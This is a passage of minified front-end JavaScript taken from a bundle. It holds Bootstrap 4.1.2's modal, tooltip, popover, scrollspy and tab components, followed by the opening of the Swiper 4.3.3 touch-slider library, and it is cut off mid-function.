$t(this._element).off(oe.CLICK_DISMISS), $t(this._dialog).off(oe.MOUSEDOWN_DISMISS), i){var r = Fn.getTransitionDurationFromElement(this._element); $t(this._element).one(Fn.TRANSITION_END, function(t){return e._hideModal(t)}).emulateTransitionEnd(r)} else this._hideModal()}}}, t.dispose = function(){$t.removeData(this._element, te), $t(window, document, this._element, this._backdrop).off(ee), this._config = null, this._element = null, this._dialog = null, this._backdrop = null, this._isShown = null, this._isBodyOverflowing = null, this._ignoreBackdropClick = null, this._scrollbarWidth = null}, t.handleUpdate = function(){this._adjustDialog()}, t._getConfig = function(t){return t = l({}, ie, t), Fn.typeCheckConfig(Xt, t, re), t}, t._showElement = function(t){var e = this, n = $t(this._element).hasClass(ce); this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE || document.body.appendChild(this._element), this._element.style.display = "block", this._element.removeAttribute("aria-hidden"), this._element.scrollTop = 0, n && Fn.reflow(this._element), $t(this._element).addClass(he), this._config.focus && this._enforceFocus(); var i = $t.Event(oe.SHOWN, {relatedTarget:t}), r = function(){e._config.focus && e._element.focus(), e._isTransitioning = !1, $t(e._element).trigger(i)}; if (n){var o = Fn.getTransitionDurationFromElement(this._element); $t(this._dialog).one(Fn.TRANSITION_END, r).emulateTransitionEnd(o)} else r()}, t._enforceFocus = function(){var e = this; $t(document).off(oe.FOCUSIN).on(oe.FOCUSIN, function(t){document !== t.target && e._element !== t.target && 0 === $t(e._element).has(t.target).length && e._element.focus()})}, t._setEscapeEvent = function(){var e = this; this._isShown && this._config.keyboard?$t(this._element).on(oe.KEYDOWN_DISMISS, function(t){27 === t.which && (t.preventDefault(), e.hide())}):this._isShown || $t(this._element).off(oe.KEYDOWN_DISMISS)}, t._setResizeEvent = function(){var e = this; this._isShown?$t(window).on(oe.RESIZE, function(t){return e.handleUpdate(t)}):$t(window).off(oe.RESIZE)}, t._hideModal = function(){var t = this; this._element.style.display = "none", this._element.setAttribute("aria-hidden", !0), this._isTransitioning = !1, this._showBackdrop(function(){$t(document.body).removeClass(le), t._resetAdjustments(), t._resetScrollbar(), $t(t._element).trigger(oe.HIDDEN)})}, t._removeBackdrop = function(){this._backdrop && ($t(this._backdrop).remove(), this._backdrop = null)}, t._showBackdrop = function(t){var e = this, n = $t(this._element).hasClass(ce)?ce:""; if (this._isShown && this._config.backdrop){if (this._backdrop = document.createElement("div"), this._backdrop.className = ae, n && this._backdrop.classList.add(n), $t(this._backdrop).appendTo(document.body), $t(this._element).on(oe.CLICK_DISMISS, function(t){e._ignoreBackdropClick?e._ignoreBackdropClick = !1:t.target === t.currentTarget && ("static" === e._config.backdrop?e._element.focus():e.hide())}), n && Fn.reflow(this._backdrop), $t(this._backdrop).addClass(he), !t)return; if (!n)return void t(); var i = Fn.getTransitionDurationFromElement(this._backdrop); $t(this._backdrop).one(Fn.TRANSITION_END, t).emulateTransitionEnd(i)} else if (!this._isShown && this._backdrop){$t(this._backdrop).removeClass(he); var r = function(){e._removeBackdrop(), t && t()}; if ($t(this._element).hasClass(ce)){var o = Fn.getTransitionDurationFromElement(this._backdrop); $t(this._backdrop).one(Fn.TRANSITION_END, r).emulateTransitionEnd(o)} else r()} else t && t()}, t._adjustDialog = function(){var t = this._element.scrollHeight > document.documentElement.clientHeight; !this._isBodyOverflowing && t && (this._element.style.paddingLeft = this._scrollbarWidth + "px"), this._isBodyOverflowing && !t && (this._element.style.paddingRight = this._scrollbarWidth + "px")}, t._resetAdjustments = function(){this._element.style.paddingLeft = "", this._element.style.paddingRight = ""}, t._checkScrollbar = function(){var t = document.body.getBoundingClientRect(); this._isBodyOverflowing = t.left + t.right < window.innerWidth, this._scrollbarWidth = this._getScrollbarWidth()}, t._setScrollbar = function(){var r = this; if (this._isBodyOverflowing){var t = [].slice.call(document.querySelectorAll(ge)), e = [].slice.call(document.querySelectorAll(_e)); $t(t).each(function(t, e){var n = e.style.paddingRight, i = $t(e).css("padding-right"); $t(e).data("padding-right", n).css("padding-right", parseFloat(i) + r._scrollbarWidth + "px")}), $t(e).each(function(t, e){var n = e.style.marginRight, i = $t(e).css("margin-right"); $t(e).data("margin-right", n).css("margin-right", parseFloat(i) - r._scrollbarWidth + "px")}); var n = document.body.style.paddingRight, i = $t(document.body).css("padding-right"); $t(document.body).data("padding-right", n).css("padding-right", parseFloat(i) + this._scrollbarWidth + "px")}}, t._resetScrollbar = function(){var t = [].slice.call(document.querySelectorAll(ge)); $t(t).each(function(t, e){var n = $t(e).data("padding-right"); $t(e).removeData("padding-right"), e.style.paddingRight = n || ""}); var e = [].slice.call(document.querySelectorAll("" + _e)); $t(e).each(function(t, e){var n = $t(e).data("margin-right"); "undefined" != typeof n && $t(e).css("margin-right", n).removeData("margin-right")}); var n = $t(document.body).data("padding-right"); $t(document.body).removeData("padding-right"), document.body.style.paddingRight = n || ""}, t._getScrollbarWidth = function(){var t = document.createElement("div"); t.className = se, document.body.appendChild(t); var e = t.getBoundingClientRect().width - t.clientWidth; return document.body.removeChild(t), e}, r._jQueryInterface = function(n, i){return this.each(function(){var t = $t(this).data(te), e = l({}, ie, $t(this).data(), "object" == typeof n && n?n:{}); if (t || (t = new r(this, e), $t(this).data(te, t)), "string" == typeof n){if ("undefined" == typeof t[n])throw new TypeError('No method named "' + n + '"'); t[n](i)} else e.show && t.show(i)})}, s(r, null, [{key:"VERSION", get:function(){return"4.1.2"}}, {key:"Default", get:function(){return ie}}]), r}(), $t(document).on(oe.CLICK_DATA_API, fe, function(t){var e, n = this, i = Fn.getSelectorFromElement(this); i && (e = document.querySelector(i)); var r = $t(e).data(te)?"toggle":l({}, $t(e).data(), $t(this).data()); "A" !== this.tagName && "AREA" !== this.tagName || t.preventDefault(); var o = $t(e).one(oe.SHOW, function(t){t.isDefaultPrevented() || o.one(oe.HIDDEN, function(){$t(n).is(":visible") && n.focus()})}); me._jQueryInterface.call($t(e), r, this)}), $t.fn[Xt] = me._jQueryInterface, $t.fn[Xt].Constructor = me, $t.fn[Xt].noConflict = function(){return $t.fn[Xt] = ne, me._jQueryInterface}, me), zn = (ve = "tooltip", Ee = "." + (ye = "bs.tooltip"), Ce = (pe = e).fn[ve], Te = "bs-tooltip", be = new RegExp("(^|\\s)" + Te + "\\S+", "g"), Ae = {animation:!0, template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>', trigger:"hover focus", title:"", delay:0, html:!(Ie = {AUTO:"auto", TOP:"top", RIGHT:"right", BOTTOM:"bottom", LEFT:"left"}), selector:!(Se = {animation:"boolean", template:"string", title:"(string|element|function)", trigger:"string", delay:"(number|object)", html:"boolean", selector:"(string|boolean)", placement:"(string|function)", offset:"(number|string)", container:"(string|element|boolean)", fallbackPlacement:"(string|array)", boundary:"(string|element)"}), placement:"top", offset:0, container:!1, fallbackPlacement:"flip", boundary:"scrollParent"}, we = "out", Ne = {HIDE:"hide" + Ee, HIDDEN:"hidden" + Ee, SHOW:(De = "show") + Ee, SHOWN:"shown" + Ee, INSERTED:"inserted" + Ee, CLICK:"click" + Ee, FOCUSIN:"focusin" + Ee, FOCUSOUT:"focusout" + Ee, MOUSEENTER:"mouseenter" + Ee, MOUSELEAVE:"mouseleave" + Ee}, Oe = "fade", ke = "show", Pe = ".tooltip-inner", je = ".arrow", He = "hover", Le = "focus", Re = "click", xe = "manual", We = function(){function i(t, e){if ("undefined" == typeof h)throw new TypeError("Bootstrap tooltips require Popper.js (https://popper.js.org)"); this._isEnabled = !0, this._timeout = 0, this._hoverState = "", this._activeTrigger = {}, this._popper = null, this.element = t, this.config = this._getConfig(e), this.tip = null, this._setListeners()}var t = i.prototype; return t.enable = function(){this._isEnabled = !0}, t.disable = function(){this._isEnabled = !1}, t.toggleEnabled = function(){this._isEnabled = !this._isEnabled}, t.toggle = function(t){if (this._isEnabled)if (t){var e = this.constructor.DATA_KEY, n = pe(t.currentTarget).data(e); n || (n = new this.constructor(t.currentTarget, this._getDelegateConfig()), pe(t.currentTarget).data(e, n)), n._activeTrigger.click = !n._activeTrigger.click, n._isWithActiveTrigger()?n._enter(null, n):n._leave(null, n)} else{if (pe(this.getTipElement()).hasClass(ke))return void this._leave(null, this); this._enter(null, this)}}, t.dispose = function(){clearTimeout(this._timeout), pe.removeData(this.element, this.constructor.DATA_KEY), pe(this.element).off(this.constructor.EVENT_KEY), pe(this.element).closest(".modal").off("hide.bs.modal"), this.tip && pe(this.tip).remove(), this._isEnabled = null, this._timeout = null, this._hoverState = null, (this._activeTrigger = null) !== this._popper && this._popper.destroy(), this._popper = null, this.element = null, this.config = null, this.tip = null}, t.show = function(){var e = this; if ("none" === pe(this.element).css("display"))throw new Error("Please use show on visible elements"); var t = pe.Event(this.constructor.Event.SHOW); if (this.isWithContent() && this._isEnabled){pe(this.element).trigger(t); var n = pe.contains(this.element.ownerDocument.documentElement, this.element); if (t.isDefaultPrevented() || !n)return; var i = this.getTipElement(), r = Fn.getUID(this.constructor.NAME); i.setAttribute("id", r), this.element.setAttribute("aria-describedby", r), this.setContent(), this.config.animation && pe(i).addClass(Oe); var o = "function" == typeof this.config.placement?this.config.placement.call(this, i, this.element):this.config.placement, s = this._getAttachment(o); this.addAttachmentClass(s); var a = !1 === this.config.container?document.body:pe(document).find(this.config.container); pe(i).data(this.constructor.DATA_KEY, this), pe.contains(this.element.ownerDocument.documentElement, this.tip) || pe(i).appendTo(a), pe(this.element).trigger(this.constructor.Event.INSERTED), this._popper = new h(this.element, i, {placement:s, modifiers:{offset:{offset:this.config.offset}, flip:{behavior:this.config.fallbackPlacement}, arrow:{element:je}, preventOverflow:{boundariesElement:this.config.boundary}}, onCreate:function(t){t.originalPlacement !== t.placement && e._handlePopperPlacementChange(t)}, onUpdate:function(t){e._handlePopperPlacementChange(t)}}), pe(i).addClass(ke), "ontouchstart"in document.documentElement && pe(document.body).children().on("mouseover", null, pe.noop); var l = function(){e.config.animation && e._fixTransition(); var t = e._hoverState; e._hoverState = null, pe(e.element).trigger(e.constructor.Event.SHOWN), t === we && e._leave(null, e)}; if (pe(this.tip).hasClass(Oe)){var c = Fn.getTransitionDurationFromElement(this.tip); pe(this.tip).one(Fn.TRANSITION_END, l).emulateTransitionEnd(c)} else l()}}, t.hide = function(t){var e = this, n = this.getTipElement(), i = pe.Event(this.constructor.Event.HIDE), r = function(){e._hoverState !== De && n.parentNode && n.parentNode.removeChild(n), e._cleanTipClass(), e.element.removeAttribute("aria-describedby"), pe(e.element).trigger(e.constructor.Event.HIDDEN), null !== e._popper && e._popper.destroy(), t && t()}; if (pe(this.element).trigger(i), !i.isDefaultPrevented()){if (pe(n).removeClass(ke), "ontouchstart"in document.documentElement && pe(document.body).children().off("mouseover", null, pe.noop), this._activeTrigger[Re] = !1, this._activeTrigger[Le] = !1, this._activeTrigger[He] = !1, pe(this.tip).hasClass(Oe)){var o = Fn.getTransitionDurationFromElement(n); pe(n).one(Fn.TRANSITION_END, r).emulateTransitionEnd(o)} else r(); this._hoverState = ""}}, t.update = function(){null !== this._popper && this._popper.scheduleUpdate()}, t.isWithContent = function(){return Boolean(this.getTitle())}, t.addAttachmentClass = function(t){pe(this.getTipElement()).addClass(Te + "-" + t)}, t.getTipElement = function(){return this.tip = this.tip || pe(this.config.template)[0], this.tip}, t.setContent = function(){var t = this.getTipElement(); this.setElementContent(pe(t.querySelectorAll(Pe)), this.getTitle()), pe(t).removeClass(Oe + " " + ke)}, t.setElementContent = function(t, e){var n = this.config.html; "object" == typeof e && (e.nodeType || e.jquery)?n?pe(e).parent().is(t) || t.empty().append(e):t.text(pe(e).text()):t[n?"html":"text"](e)}, t.getTitle = function(){var t = this.element.getAttribute("data-original-title"); return t || (t = "function" == typeof this.config.title?this.config.title.call(this.element):this.config.title), t}, t._getAttachment = function(t){return Ie[t.toUpperCase()]}, t._setListeners = function(){var i = this; this.config.trigger.split(" ").forEach(function(t){if ("click" === t)pe(i.element).on(i.constructor.Event.CLICK, i.config.selector, function(t){return i.toggle(t)}); else if (t !== xe){var e = t === He?i.constructor.Event.MOUSEENTER:i.constructor.Event.FOCUSIN, n = t === He?i.constructor.Event.MOUSELEAVE:i.constructor.Event.FOCUSOUT; pe(i.element).on(e, i.config.selector, function(t){return i._enter(t)}).on(n, i.config.selector, function(t){return i._leave(t)})}pe(i.element).closest(".modal").on("hide.bs.modal", function(){return i.hide()})}), this.config.selector?this.config = l({}, this.config, {trigger:"manual", selector:""}):this._fixTitle()}, t._fixTitle = function(){var t = typeof this.element.getAttribute("data-original-title"); (this.element.getAttribute("title") || "string" !== t) && (this.element.setAttribute("data-original-title", this.element.getAttribute("title") || ""), this.element.setAttribute("title", ""))}, t._enter = function(t, e){var n = this.constructor.DATA_KEY; (e = e || pe(t.currentTarget).data(n)) || (e = new this.constructor(t.currentTarget, this._getDelegateConfig()), pe(t.currentTarget).data(n, e)), t && (e._activeTrigger["focusin" === t.type?Le:He] = !0), pe(e.getTipElement()).hasClass(ke) || e._hoverState === De?e._hoverState = De:(clearTimeout(e._timeout), e._hoverState = De, e.config.delay && e.config.delay.show?e._timeout = setTimeout(function(){e._hoverState === De && e.show()}, e.config.delay.show):e.show())}, t._leave = function(t, e){var n = this.constructor.DATA_KEY; (e = e || pe(t.currentTarget).data(n)) || (e = new this.constructor(t.currentTarget, this._getDelegateConfig()), pe(t.currentTarget).data(n, e)), t && (e._activeTrigger["focusout" === t.type?Le:He] = !1), e._isWithActiveTrigger() || (clearTimeout(e._timeout), e._hoverState = we, e.config.delay && e.config.delay.hide?e._timeout = setTimeout(function(){e._hoverState === we && e.hide()}, e.config.delay.hide):e.hide())}, t._isWithActiveTrigger = function(){for (var t in this._activeTrigger)if (this._activeTrigger[t])return!0; return!1}, t._getConfig = function(t){return"number" == typeof (t = l({}, this.constructor.Default, pe(this.element).data(), "object" == typeof t && t?t:{})).delay && (t.delay = {show:t.delay, hide:t.delay}), "number" == typeof t.title && (t.title = t.title.toString()), "number" == typeof t.content && (t.content = t.content.toString()), Fn.typeCheckConfig(ve, t, this.constructor.DefaultType), t}, t._getDelegateConfig = function(){var t = {}; if (this.config)for (var e in this.config)this.constructor.Default[e] !== this.config[e] && (t[e] = this.config[e]); return t}, t._cleanTipClass = function(){var t = pe(this.getTipElement()), e = t.attr("class").match(be); null !== e && e.length && t.removeClass(e.join(""))}, t._handlePopperPlacementChange = function(t){var e = t.instance; this.tip = e.popper, this._cleanTipClass(), this.addAttachmentClass(this._getAttachment(t.placement))}, t._fixTransition = function(){var t = this.getTipElement(), e = this.config.animation; null === t.getAttribute("x-placement") && (pe(t).removeClass(Oe), this.config.animation = !1, this.hide(), this.show(), this.config.animation = e)}, i._jQueryInterface = function(n){return this.each(function(){var t = pe(this).data(ye), e = "object" == typeof n && n; if ((t || !/dispose|hide/.test(n)) && (t || (t = new i(this, e), pe(this).data(ye, t)), "string" == typeof n)){if ("undefined" == typeof t[n])throw new TypeError('No method named "' + n + '"'); t[n]()}})}, s(i, null, [{key:"VERSION", get:function(){return"4.1.2"}}, {key:"Default", get:function(){return Ae}}, {key:"NAME", get:function(){return ve}}, {key:"DATA_KEY", get:function(){return ye}}, {key:"Event", get:function(){return Ne}}, {key:"EVENT_KEY", get:function(){return Ee}}, {key:"DefaultType", get:function(){return Se}}]), i}(), pe.fn[ve] = We._jQueryInterface, pe.fn[ve].Constructor = We, pe.fn[ve].noConflict = function(){return pe.fn[ve] = Ce, We._jQueryInterface}, We), Jn = (qe = "popover", Ke = "." + (Fe = "bs.popover"), Me = (Ue = e).fn[qe], Qe = "bs-popover", Be = new RegExp("(^|\\s)" + Qe + "\\S+", "g"), Ve = l({}, zn.Default, {placement:"right", trigger:"click", content:"", template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}), Ye = l({}, zn.DefaultType, {content:"(string|element|function)"}), ze = "fade", Ze = ".popover-header", Ge = ".popover-body", $e = {HIDE:"hide" + Ke, HIDDEN:"hidden" + Ke, SHOW:(Je = "show") + Ke, SHOWN:"shown" + Ke, INSERTED:"inserted" + Ke, CLICK:"click" + Ke, FOCUSIN:"focusin" + Ke, FOCUSOUT:"focusout" + Ke, MOUSEENTER:"mouseenter" + Ke, MOUSELEAVE:"mouseleave" + Ke}, Xe = function(t){var e, n; function i(){return t.apply(this, arguments) || this}n = t, (e = i).prototype = Object.create(n.prototype), (e.prototype.constructor = e).__proto__ = n; var r = i.prototype; return r.isWithContent = function(){return this.getTitle() || this._getContent()}, r.addAttachmentClass = function(t){Ue(this.getTipElement()).addClass(Qe + "-" + t)}, r.getTipElement = function(){return this.tip = this.tip || Ue(this.config.template)[0], this.tip}, r.setContent = function(){var t = Ue(this.getTipElement()); this.setElementContent(t.find(Ze), this.getTitle()); var e = this._getContent(); "function" == typeof e && (e = e.call(this.element)), this.setElementContent(t.find(Ge), e), t.removeClass(ze + " " + Je)}, r._getContent = function(){return this.element.getAttribute("data-content") || this.config.content}, r._cleanTipClass = function(){var t = Ue(this.getTipElement()), e = t.attr("class").match(Be); null !== e && 0 < e.length && t.removeClass(e.join(""))}, i._jQueryInterface = function(n){return this.each(function(){var t = Ue(this).data(Fe), e = "object" == typeof n?n:null; if ((t || !/destroy|hide/.test(n)) && (t || (t = new i(this, e), Ue(this).data(Fe, t)), "string" == typeof n)){if ("undefined" == typeof t[n])throw new TypeError('No method named "' + n + '"'); t[n]()}})}, s(i, null, [{key:"VERSION", get:function(){return"4.1.2"}}, {key:"Default", get:function(){return Ve}}, {key:"NAME", get:function(){return qe}}, {key:"DATA_KEY", get:function(){return Fe}}, {key:"Event", get:function(){return $e}}, {key:"EVENT_KEY", get:function(){return Ke}}, {key:"DefaultType", get:function(){return Ye}}]), i}(zn), Ue.fn[qe] = Xe._jQueryInterface, Ue.fn[qe].Constructor = Xe, Ue.fn[qe].noConflict = function(){return Ue.fn[qe] = Me, Xe._jQueryInterface}, Xe), Zn = (en = "scrollspy", rn = "." + (nn = "bs.scrollspy"), on = (tn = e).fn[en], sn = {offset:10, method:"auto", target:""}, an = {offset:"number", method:"string", target:"(string|element)"}, ln = {ACTIVATE:"activate" + rn, SCROLL:"scroll" + rn, LOAD_DATA_API:"load" + rn + ".data-api"}, cn = "dropdown-item", hn = "active", un = '[data-spy="scroll"]', fn = ".active", dn = ".nav, .list-group", gn = ".nav-link", _n = ".nav-item", mn = ".list-group-item", pn = ".dropdown", vn = ".dropdown-item", yn = ".dropdown-toggle", En = "offset", Cn = "position", Tn = function(){function n(t, e){var n = this; this._element = t, this._scrollElement = "BODY" === t.tagName?window:t, this._config = this._getConfig(e), this._selector = this._config.target + " " + gn + "," + this._config.target + " " + mn + "," + this._config.target + " " + vn, this._offsets = [], this._targets = [], this._activeTarget = null, this._scrollHeight = 0, tn(this._scrollElement).on(ln.SCROLL, function(t){return n._process(t)}), this.refresh(), this._process()}var t = n.prototype; return t.refresh = function(){var e = this, t = this._scrollElement === this._scrollElement.window?En:Cn, r = "auto" === this._config.method?t:this._config.method, o = r === Cn?this._getScrollTop():0; this._offsets = [], this._targets = [], this._scrollHeight = this._getScrollHeight(), [].slice.call(document.querySelectorAll(this._selector)).map(function(t){var e, n = Fn.getSelectorFromElement(t); if (n && (e = document.querySelector(n)), e){var i = e.getBoundingClientRect(); if (i.width || i.height)return[tn(e)[r]().top + o, n]}return null}).filter(function(t){return t}).sort(function(t, e){return t[0] - e[0]}).forEach(function(t){e._offsets.push(t[0]), e._targets.push(t[1])})}, t.dispose = function(){tn.removeData(this._element, nn), tn(this._scrollElement).off(rn), this._element = null, this._scrollElement = null, this._config = null, this._selector = null, this._offsets = null, this._targets = null, this._activeTarget = null, this._scrollHeight = null}, t._getConfig = function(t){if ("string" != typeof (t = l({}, sn, "object" == typeof t && t?t:{})).target){var e = tn(t.target).attr("id"); e || (e = Fn.getUID(en), tn(t.target).attr("id", e)), t.target = "#" + e}return Fn.typeCheckConfig(en, t, an), t}, t._getScrollTop = function(){return this._scrollElement === window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop}, t._getScrollHeight = function(){return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document.documentElement.scrollHeight)}, t._getOffsetHeight = function(){return this._scrollElement === window?window.innerHeight:this._scrollElement.getBoundingClientRect().height}, t._process = function(){var t = this._getScrollTop() + this._config.offset, e = this._getScrollHeight(), n = this._config.offset + e - this._getOffsetHeight(); if (this._scrollHeight !== e && this.refresh(), n <= t){var i = this._targets[this._targets.length - 1]; this._activeTarget !== i && this._activate(i)} else{if (this._activeTarget && t < this._offsets[0] && 0 < this._offsets[0])return this._activeTarget = null, void this._clear(); for (var r = this._offsets.length; r--; ){this._activeTarget !== this._targets[r] && t >= this._offsets[r] && ("undefined" == typeof this._offsets[r + 1] || t < this._offsets[r + 1]) && this._activate(this._targets[r])}}}, t._activate = function(e){this._activeTarget = e, this._clear(); var t = this._selector.split(","); t = t.map(function(t){return t + '[data-target="' + e + '"],' + t + '[href="' + e + '"]'}); var n = tn([].slice.call(document.querySelectorAll(t.join(",")))); n.hasClass(cn)?(n.closest(pn).find(yn).addClass(hn), n.addClass(hn)):(n.addClass(hn), n.parents(dn).prev(gn + ", " + mn).addClass(hn), n.parents(dn).prev(_n).children(gn).addClass(hn)), tn(this._scrollElement).trigger(ln.ACTIVATE, {relatedTarget:e})}, t._clear = function(){var t = [].slice.call(document.querySelectorAll(this._selector)); tn(t).filter(fn).removeClass(hn)}, n._jQueryInterface = function(e){return this.each(function(){var t = tn(this).data(nn); if (t || (t = new n(this, "object" == typeof e && e), tn(this).data(nn, t)), "string" == typeof e){if ("undefined" == typeof t[e])throw new TypeError('No method named "' + e + '"'); t[e]()}})}, s(n, null, [{key:"VERSION", get:function(){return"4.1.2"}}, {key:"Default", get:function(){return sn}}]), n}(), tn(window).on(ln.LOAD_DATA_API, function(){for (var t = [].slice.call(document.querySelectorAll(un)), e = t.length; e--; ){var n = tn(t[e]); Tn._jQueryInterface.call(n, n.data())}}), tn.fn[en] = Tn._jQueryInterface, tn.fn[en].Constructor = Tn, tn.fn[en].noConflict = function(){return tn.fn[en] = on, Tn._jQueryInterface}, Tn), Gn = (In = "." + (Sn = "bs.tab"), An = (bn = e).fn.tab, Dn = {HIDE:"hide" + In, HIDDEN:"hidden" + In, SHOW:"show" + In, SHOWN:"shown" + In, CLICK_DATA_API:"click" + In + ".data-api"}, wn = "dropdown-menu", Nn = "active", On = "disabled", kn = "fade", Pn = "show", jn = ".dropdown", Hn = ".nav, .list-group", Ln = ".active", Rn = "> li > .active", xn = '[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]', Wn = ".dropdown-toggle", Un = "> .dropdown-menu .active", qn = function(){function i(t){this._element = t}var t = i.prototype; return t.show = function(){var n = this; if (!(this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE && bn(this._element).hasClass(Nn) || bn(this._element).hasClass(On))){var t, i, e = bn(this._element).closest(Hn)[0], r = Fn.getSelectorFromElement(this._element); if (e){var o = "UL" === e.nodeName?Rn:Ln; i = (i = bn.makeArray(bn(e).find(o)))[i.length - 1]}var s = bn.Event(Dn.HIDE, {relatedTarget:this._element}), a = bn.Event(Dn.SHOW, {relatedTarget:i}); if (i && bn(i).trigger(s), bn(this._element).trigger(a), !a.isDefaultPrevented() && !s.isDefaultPrevented()){r && (t = document.querySelector(r)), this._activate(this._element, e); var l = function(){var t = bn.Event(Dn.HIDDEN, {relatedTarget:n._element}), e = bn.Event(Dn.SHOWN, {relatedTarget:i}); bn(i).trigger(t), bn(n._element).trigger(e)}; t?this._activate(t, t.parentNode, l):l()}}}, t.dispose = function(){bn.removeData(this._element, Sn), this._element = null}, t._activate = function(t, e, n){var i = this, r = ("UL" === e.nodeName?bn(e).find(Rn):bn(e).children(Ln))[0], o = n && r && bn(r).hasClass(kn), s = function(){return i._transitionComplete(t, r, n)}; if (r && o){var a = Fn.getTransitionDurationFromElement(r); bn(r).one(Fn.TRANSITION_END, s).emulateTransitionEnd(a)} else s()}, t._transitionComplete = function(t, e, n){if (e){bn(e).removeClass(Pn + " " + Nn); var i = bn(e.parentNode).find(Un)[0]; i && bn(i).removeClass(Nn), "tab" === e.getAttribute("role") && e.setAttribute("aria-selected", !1)}if (bn(t).addClass(Nn), "tab" === t.getAttribute("role") && t.setAttribute("aria-selected", !0), Fn.reflow(t), bn(t).addClass(Pn), t.parentNode && bn(t.parentNode).hasClass(wn)){var r = bn(t).closest(jn)[0]; if (r){var o = [].slice.call(r.querySelectorAll(Wn)); bn(o).addClass(Nn)}t.setAttribute("aria-expanded", !0)}n && n()}, i._jQueryInterface = function(n){return this.each(function(){var t = bn(this), e = t.data(Sn); if (e || (e = new i(this), t.data(Sn, e)), "string" == typeof n){if ("undefined" == typeof e[n])throw new TypeError('No method named "' + n + '"'); e[n]()}})}, s(i, null, [{key:"VERSION", get:function(){return"4.1.2"}}]), i}(), bn(document).on(Dn.CLICK_DATA_API, xn, function(t){t.preventDefault(), qn._jQueryInterface.call(bn(this), "show")}), bn.fn.tab = qn._jQueryInterface, bn.fn.tab.Constructor = qn, bn.fn.tab.noConflict = function(){return bn.fn.tab = An, qn._jQueryInterface}, qn); !function(t){if ("undefined" == typeof t)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript."); var e = t.fn.jquery.split(" ")[0].split("."); if (e[0] < 2 && e[1] < 9 || 1 === e[0] && 9 === e[1] && e[2] < 1 || 4 <= e[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(e), t.Util = Fn, t.Alert = Kn, t.Button = Mn, t.Carousel = Qn, t.Collapse = Bn, t.Dropdown = Vn, t.Modal = Yn, t.Popover = Jn, t.Scrollspy = Zn, t.Tab = Gn, t.Tooltip = zn, Object.defineProperty(t, "__esModule", {value:!0})});
//# sourceMappingURL=bootstrap.min.js.map

/**
  * Swiper 4.3.3
  * Most modern mobile touch slider and framework with hardware accelerated transitions
  * http://www.idangero.us/swiper/
  *
  * Copyright 2014-2018 Vladimir Kharlampidi
  *
  * Released under the MIT License
  *
  * Released on: June 5, 2018
  */
!function(e, t){"object" == typeof exports && "undefined" != typeof module?module.exports = t():"function" == typeof define && define.amd?define(t):e.Swiper = t()}(this, function(){"use strict"; var e = "undefined" == typeof document?{body:{}, addEventListener:function(){}, removeEventListener:function(){}, activeElement:{blur:function(){}, nodeName:""}, querySelector:function(){return null}, querySelectorAll:function(){return[]}, getElementById:function(){return null}, createEvent:function(){return{initEvent:function(){}}}, createElement:function(){return{children:[], childNodes:[], style:{}, setAttribute:function(){}, getElementsByTagName:function(){return[]}}}, location:{hash:""}}:document, t = "undefined" == typeof window?{document:e, navigator:{userAgent:""}, location:{}, history:{}, CustomEvent:function(){return this}, addEventListener:function(){}, removeEventListener:function(){}, getComputedStyle:function(){return{getPropertyValue:function(){return""}}}, Image:function(){}, Date:function(){}, screen:{}, setTimeout:function(){}, clearTimeout:function(){}}:window, i = function(e){for (var t = 0; t < e.length; t += 1)this[t] = e[t]; return this.length = e.length, this}; function s(s, a){var r = [], n = 0; if (s && !a && s instanceof i)return s; if (s)if ("string" == typeof s){var o, l, d = s.trim(); if (d.indexOf("<") >= 0 && d.indexOf(">") >= 0){var h = "div"; for (0 === d.indexOf("<li") && (h = "ul"), 0 === d.indexOf("<tr") && (h = "tbody"), 0 !== d.indexOf("<td") && 0 !== d.indexOf("<th") || (h = "tr"), 0 === d.indexOf("<tbody") && (h = "table"), 0 === d.indexOf("<option") && (h = "select"), (l = e.createElement(h)).innerHTML = d, n = 0; n < l.childNodes.length; n += 1)r.push(l.childNodes[n])} else for (o = a || "#" !== s[0] || s.match(/[ .<>:~]/)?(a || e).querySelectorAll(s.trim()):[e.getElementById(s.trim().split("#")[1])], n = 0; n < o.length; n += 1)o[n] && r.push(o[n])} else if (s.nodeType || s === t || s === e)r.push(s); else if (s.length > 0 && s[0].nodeType)for (n = 0; n < s.length; n += 1)r.push(s[n]); return new i(r)}function a(e){for (var t = [], i = 0; i < e.length; i += 1) - 1 === t.indexOf(e[i]) && t.push(e[i]); return t}s.fn = i.prototype, s.Class = i, s.Dom7 = i; var r = {addClass:function(e){if (void 0 === e)return this; for (var t = e.split(" "), i = 0; i < t.length; i += 1)for (var s = 0; s < this.length; s += 1)void 0 !== this[s].classList && this[s].classList.add(t[i]); return this}, removeClass:function(e){for (var t = e.split(" "), i = 0; i < t.length; i += 1)for (var s = 0; s < this.length; s += 1)void 0 !== this[s].classList && this[s].classList.remove(t[i]); return this}, hasClass:function(e){return!!this[0] && this[0].classList.contains(e)}, toggleClass:function(e){for (var t = e.split(" "), i = 0; i < t.length; i += 1)for (var s = 0; s < this.length; s += 1)void 0 !== this[s].classList && this[s].classList.toggle(t[i]); return this}, attr:function(e, t){var i = arguments; if (1 === arguments.length && "string" == typeof e)return this[0]?this[0].getAttribute(e):void 0; for (var s = 0; s < this.length; s += 1)if (2 === i.length)this[s].setAttribute(e, t); else for (var a in e)this[s][a] = e[a], this[s].setAttribute(a, e[a]); return this}, removeAttr:function(e){for (var t = 0; t < this.length; t += 1)this[t].removeAttribute(e); return this}, data:function(e, t){var i; if (void 0 !== t){for (var s = 0; s < this.length; s += 1)(i = this[s]).dom7ElementDataStorage || (i.dom7ElementDataStorage = {}), i.dom7ElementDataStorage[e] = t; return this}if (i = this[0]){if (i.dom7ElementDataStorage && e in i.dom7ElementDataStorage)return i.dom7ElementDataStorage[e]; var a = i.getAttribute("data-" + e); return a || void 0}}, transform:function(e){for (var t = 0; t < this.length; t += 1){var i = this[t].style; i.webkitTransform = e, i.transform = e}return this}, transition:function(e){"string" != typeof e && (e += "ms"); for (var t = 0; t < this.length; t += 1){var i = 